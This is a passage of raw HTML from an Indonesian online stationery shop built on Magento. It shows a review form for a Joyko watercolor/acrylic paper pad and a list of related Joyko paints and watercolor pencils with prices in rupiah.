data-bind="scope:'recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03'" ><!-- ko template: getTemplate() --><!-- /ko --></div> <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields"><legend class="legend review-legend"><span>You&#039;re reviewing:</span><strong>PAD Kertas Media Lukis dan Gambar Joyko Watercolor Cat Air/Akrilik PAD-2000 | PAD-2001</strong></legend><br /> <span id="input-message-box"></span> <fieldset class="field required review-field-ratings"><legend class="label"><span>Your Rating</span></legend><br/><div class="control"><div class="nested" id="product-review-table"> <div class="field choice review-field-rating"><label class="label" id="Value_rating_label"><span>Value</span></label> <div class="control review-control-vote">  <input type="radio" name="ratings[2]" id="Value_1" value="6" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_1_label" /><label class="rating-1" for="Value_1" title="1&#x20;star" id="Value_1_label"><span>1 star</span></label>   <input type="radio" name="ratings[2]" id="Value_2" value="7" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_2_label" /><label class="rating-2" for="Value_2" title="2&#x20;stars" id="Value_2_label"><span>2 stars</span></label>   <input type="radio" name="ratings[2]" id="Value_3" value="8" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_3_label" /><label class="rating-3" for="Value_3" title="3&#x20;stars" id="Value_3_label"><span>3 stars</span></label>   <input type="radio" name="ratings[2]" id="Value_4" value="9" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_4_label" /><label class="rating-4" for="Value_4" title="4&#x20;stars" id="Value_4_label"><span>4 stars</span></label>   <input type="radio" name="ratings[2]" id="Value_5" value="10" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_5_label" /><label class="rating-5" for="Value_5" title="5&#x20;stars" id="Value_5_label"><span>5 stars</span></label>  </div></div> <div class="field choice review-field-rating"><label class="label" id="Quality_rating_label"><span>Quality</span></label> <div class="control review-control-vote">  <input type="radio" name="ratings[1]" id="Quality_1" value="1" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_1_label" /><label class="rating-1" for="Quality_1" title="1&#x20;star" id="Quality_1_label"><span>1 star</span></label>   <input type="radio" name="ratings[1]" id="Quality_2" value="2" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_2_label" /><label class="rating-2" for="Quality_2" title="2&#x20;stars" id="Quality_2_label"><span>2 stars</span></label>   <input type="radio" name="ratings[1]" id="Quality_3" value="3" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_3_label" /><label class="rating-3" for="Quality_3" title="3&#x20;stars" id="Quality_3_label"><span>3 stars</span></label>   <input type="radio" name="ratings[1]" id="Quality_4" value="4" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_4_label" /><label class="rating-4" for="Quality_4" title="4&#x20;stars" id="Quality_4_label"><span>4 stars</span></label>   <input type="radio" name="ratings[1]" id="Quality_5" value="5" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_5_label" /><label class="rating-5" for="Quality_5" title="5&#x20;stars" id="Quality_5_label"><span>5 stars</span></label>  </div></div> <div class="field choice review-field-rating"><label class="label" id="Price_rating_label"><span>Price</span></label> <div class="control review-control-vote">  <input type="radio" name="ratings[3]" id="Price_1" value="11" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_1_label" /><label class="rating-1" for="Price_1" title="1&#x20;star" id="Price_1_label"><span>1 star</span></label>   <input type="radio" name="ratings[3]" id="Price_2" value="12" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_2_label" /><label class="rating-2" for="Price_2" title="2&#x20;stars" id="Price_2_label"><span>2 stars</span></label>   <input type="radio" name="ratings[3]" id="Price_3" value="13" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_3_label" /><label class="rating-3" for="Price_3" title="3&#x20;stars" id="Price_3_label"><span>3 stars</span></label>   <input type="radio" name="ratings[3]" id="Price_4" value="14" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_4_label" /><label class="rating-4" for="Price_4" title="4&#x20;stars" id="Price_4_label"><span>4 stars</span></label>   <input type="radio" name="ratings[3]" id="Price_5" value="15" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_5_label" /><label class="rating-5" for="Price_5" title="5&#x20;stars" id="Price_5_label"><span>5 stars</span></label>  </div></div></div><input type="hidden" name="validate_rating" class="validate-rating" value="" /></div></fieldset> <div class="field review-field-nickname required"><label for="nickname_field" class="label"><span>Nickname</span></label> <div class="control"><input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" /></div></div><div class="field review-field-summary required"><label for="summary_field" class="label"><span>Summary</span></label> <div class="control"><input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" /></div></div><div class="field review-field-text required"><label for="review_field" class="label"><span>Review</span></label> <div class="control"><textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea></div></div></fieldset><div class="actions-toolbar review-form-actions"><div class="primary actions-primary"><button type="submit" class="action submit primary"><span>Submit Review</span></button></div></div></form></div></div> </div>   </div></div><input name="form_key" type="hidden" value="YszuCsvsdxkdiELi" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --> </div>         <!--
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
--><div class="admin__data-grid-outer-wrap" data-bind="scope: 'widget_recently_viewed.widget_recently_viewed'">
    <div data-role="spinner" data-component="widget_recently_viewed.widget_recently_viewed.widget_columns" class="admin__data-grid-loading-mask">
        <div class="spinner">
            <span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span>
        </div>
    </div>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
          <div class="block related" data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox"}}' data-limit="0" data-shuffle="0" data-shuffle-weighted="0">  <div class="block-title title"><strong id="block-related-heading" role="heading" aria-level="2">Related Products</strong></div><div class="block-content content" aria-labelledby="block-related-heading"> <div class="block-actions">Check items to add to the cart or <button type="button" class="action select" data-role="select-all"><span>select all</span></button></div> <div class="products wrapper grid products-grid products-related"><ol class="products list items product-items">        <li class="item product product-item" id="product-item_1732" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-water-color-wc-3-28.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1732"><span class="product-image-wrapper"><!--mf_product_label_comment_1732--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-water-color-pencil-wc-sku-jk-wc-3-28-jk-wc-3-28_slpcjlovaxushbcp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Cat&#x20;Air&#x20;Warna&#x20;Padat&#x20;Palet&#x20;Bentuk&#x20;Kosmetik&#x20;Joyko&#x20;Water&#x20;Color&#x20;WC-3-28&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1732 {
    width: 152px;
}
.product-image-container-1732 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Water&#x20;Color&#x20;WC-3-28&#x20;Cat&#x20;Air&#x20;Warna&#x20;Padat&#x20;Palet&#x20;Bentuk&#x20;Kosmetik" href="https://www.jenisalattulis.com/joyko-water-color-wc-3-28.html">Joyko Water Color WC-3-28 Cat Air Warna Padat Palet Bentuk Kosmetik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1732" data-price-box="product-id-1732">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1732"  data-price-amount="35100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 35.100,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1732" name="related_products[]" value="1732" /><label class="label" for="related-checkbox1732"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":1732,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"1732","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_310" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-acrylic-color-acc-12ml-18c.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-310"><span class="product-image-wrapper"><!--mf_product_label_comment_310--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-acrylic-color-acc-sku-jk-acc12ml12c-jk-acc12ml18c-jk-acc12ml24c-jk-acc30ml_228urs5ghnpmcgdp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Cat&#x20;Akrilik&#x20;12ml&#x20;18&#x20;warna&#x20;Joyko&#x20;Acrylic&#x20;Color&#x20;ACC-12ML-18C&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-310 {
    width: 152px;
}
.product-image-container-310 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Acrylic&#x20;Color&#x20;ACC-12ML-18C&#x20;Cat&#x20;Akrilik&#x20;12ml&#x20;18&#x20;warna" href="https://www.jenisalattulis.com/joyko-acrylic-color-acc-12ml-18c.html">Joyko Acrylic Color ACC-12ML-18C Cat Akrilik 12ml 18 warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="310" data-price-box="product-id-310">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-310"  data-price-amount="76500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 76.500,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox310" name="related_products[]" value="310" /><label class="label" for="related-checkbox310"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":310,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"310","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1734" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-water-color-wc-3-48.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1734"><span class="product-image-wrapper"><!--mf_product_label_comment_1734--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-1000-sku-jk-wc-1000-jk-wc-2000-jk-wc-2001-jk-wc-2003-jk-wc-3-36-jk-wc-3-48-jk-wcc-12_2faqvnpq4ick5xry.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Water&#x20;Color&#x20;WC-3-48&#x20;Cat&#x20;Air&#x20;Warna&#x20;Padat&#x20;Palet&#x20;Bentuk&#x20;Kosmetik&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1734 {
    width: 152px;
}
.product-image-container-1734 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Water&#x20;Color&#x20;WC-3-48&#x20;Cat&#x20;Air&#x20;Warna&#x20;Padat&#x20;Palet&#x20;Bentuk&#x20;Kosmetik" href="https://www.jenisalattulis.com/joyko-water-color-wc-3-48.html">Joyko Water Color WC-3-48 Cat Air Warna Padat Palet Bentuk Kosmetik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1734" data-price-box="product-id-1734">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1734"  data-price-amount="52900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 52.900,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1734" name="related_products[]" value="1734" /><label class="label" for="related-checkbox1734"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":1734,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"1734","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_312" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-acrylic-color-acc-30ml.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-312"><span class="product-image-wrapper"><!--mf_product_label_comment_312--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-acrylic-color-acc-sku-jk-acc12ml12c-jk-acc12ml18c-jk-acc12ml24c-jk-acc30ml_228urs5ghnpmcgdp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Cat&#x20;Akrilik&#x20;30ml&#x20;&#x20;Joyko&#x20;Acrylic&#x20;Color&#x20;ACC-30ML&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-312 {
    width: 152px;
}
.product-image-container-312 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Acrylic&#x20;Color&#x20;ACC-30ML&#x20;Cat&#x20;Akrilik&#x20;30ml&#x20;" href="https://www.jenisalattulis.com/joyko-acrylic-color-acc-30ml.html">Joyko Acrylic Color ACC-30ML Cat Akrilik 30ml </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="312" data-price-box="product-id-312">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-312"  data-price-amount="13800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 13.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox312" name="related_products[]" value="312" /><label class="label" for="related-checkbox312"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":312,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"312","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1736" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-water-color-acrylic-pad-2001-a3.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1736"><span class="product-image-wrapper"><!--mf_product_label_comment_1736--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-pad-sku-jk-pad1000-jk-pad1001-jk-pad1002-jk-pad-2000-jk-pad-2001-jk-pad-3000-jk-pad-3001_ffmohhtp44vvbvmm.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Cat&#x20;Air&#x20;&amp;&#x20;Cat&#x20;Akrilik&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1736 {
    width: 152px;
}
.product-image-container-1736 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Watercolor&#x2F;Acrylic&#x20;PAD&#x20;-&#x20;2001&#x20;&#x28;A3&#x29;&#x20;Buku&#x20;Cat&#x20;Air&#x20;Akrilik&#x20;Kertas&#x20;Kanvas" href="https://www.jenisalattulis.com/joyko-water-color-acrylic-pad-2001-a3.html">Joyko Watercolor/Acrylic PAD - 2001 (A3) Buku Cat Air Akrilik Kertas Kanvas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1736" data-price-box="product-id-1736">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1736"  data-price-amount="58700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 58.700,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1736" name="related_products[]" value="1736" /><label class="label" for="related-checkbox1736"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":1736,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"1736","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1721" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-water-color-cake-cake-12-opp.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1721"><span class="product-image-wrapper"><!--mf_product_label_comment_1721--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/placeholder/default/default-iph-9_1.png"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Cat&#x20;Air&#x20;&amp;&#x20;Cat&#x20;Akrilik&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1721 {
    width: 152px;
}
.product-image-container-1721 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Water&#x20;Color&#x20;Cake&#x20;CAKE-12&#x20;&#x28;Opp&#x29;&#x20;Cat&#x20;Air&#x20;Warna&#x20;Cake&#x20;Padat&#x20;Palet&#x20;Bentuk&#x20;Kosmetik" href="https://www.jenisalattulis.com/joyko-water-color-cake-cake-12-opp.html">Joyko Water Color Cake CAKE-12 (Opp) Cat Air Warna Cake Padat Palet Bentuk Kosmetik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1721" data-price-box="product-id-1721">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1721"  data-price-amount="34500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 34.500,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1721" name="related_products[]" value="1721" /><label class="label" for="related-checkbox1721"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":1721,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"1721","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1841" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-water-color-pencil.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1841"><span class="product-image-wrapper"><!--mf_product_label_comment_1841--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-waterclrpencil_l2xp2oq4y3sqjgr8.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Cat&#x20;Air&#x20;&amp;&#x20;Cat&#x20;Akrilik&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1841 {
    width: 152px;
}
.product-image-container-1841 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pensil&#x20;Gambar&#x20;Warna&#x20;Cat&#x20;Air&#x20;Water&#x20;Color&#x20;Pencil&#x20;Joyko&#x20;WCP-110&#x20;&#x7C;&#x20;WCP-111" href="https://www.jenisalattulis.com/joyko-water-color-pencil.html">Pensil Gambar Warna Cat Air Water Color Pencil Joyko WCP-110 | WCP-111</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1841" data-price-box="product-id-1841">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="17300" data-price-type="" class="price-wrapper " ><span class="price">IDR 17.300,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":1841,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"1841","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1723" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-water-color-pencil-wcp-111-24-color.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1723"><span class="product-image-wrapper"><!--mf_product_label_comment_1723--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-water-color-pencil-wcp-sku-jk-wcp110-jk-wcp111_3gqsktyncszz2xqp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Pensil&#x20;Warna&#x20;Cat&#x20;Air&#x20;Joyko&#x20;Water&#x20;Color&#x20;Pencil&#x20;WCP-111&#x20;&#x28;24&#x20;Color&#x29;&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1723 {
    width: 152px;
}
.product-image-container-1723 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Water&#x20;Color&#x20;Pencil&#x20;WCP-111&#x20;&#x28;24&#x20;Color&#x29;&#x20;Pensil&#x20;Warna&#x20;Cat&#x20;Air" href="https://www.jenisalattulis.com/joyko-water-color-pencil-wcp-111-24-color.html">Joyko Water Color Pencil WCP-111 (24 Color) Pensil Warna Cat Air</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1723" data-price-box="product-id-1723">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1723"  data-price-amount="33400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 33.400,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1723" name="related_products[]" value="1723" /><label class="label" for="related-checkbox1723"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":1723,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"1723","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1843" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-water-color-cake.html" class="product photo 